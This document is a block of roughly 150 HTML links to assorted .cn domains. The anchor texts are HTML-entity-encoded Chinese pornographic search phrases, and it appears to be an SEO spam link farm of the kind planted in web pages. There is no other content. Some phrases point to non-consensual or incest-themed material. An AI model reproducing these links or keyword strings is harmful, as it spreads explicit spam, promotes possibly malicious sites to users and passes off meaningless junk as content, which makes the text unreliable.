<a href="http://17yzmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://hr9151.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://artcloth.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://snowbank.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jebs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hao029.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://langara.net.cn" target="_blank">&#x9EC4;&#x8272;a&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://wooidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kdf11.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itease.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://me3s.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://jebs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://clbuy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k-star.com.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sss988com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://vj28.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://lofshl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://eglxj.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://bzzyy.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://dubagw.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://pinggudian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xujz.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mndyb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://mama61.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://kao4.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://oinulie.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;&#x5F88;&#x9EC4;&#x88F8;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://bmc33.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://akrsbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wby5.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fairyfox.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://fnbhw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://ylop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51shipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://sd5.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://yhve.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://mingwangjz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bailashu.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://wgowemh.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://hy083.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tekom.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symsl.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://csjlr.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://orjw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://autowolf.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://typhoonmedia.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://sysjz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feilibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://dtwfjx.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://teasurek.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ejld.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanmost.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://w580.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://cq5.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://leirui.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://73mall.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chuobu.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://ziria.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://attk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://casts.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mag1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://samna.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sw71.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://xbssjw.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://eesss.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://lexp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://chaozha.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
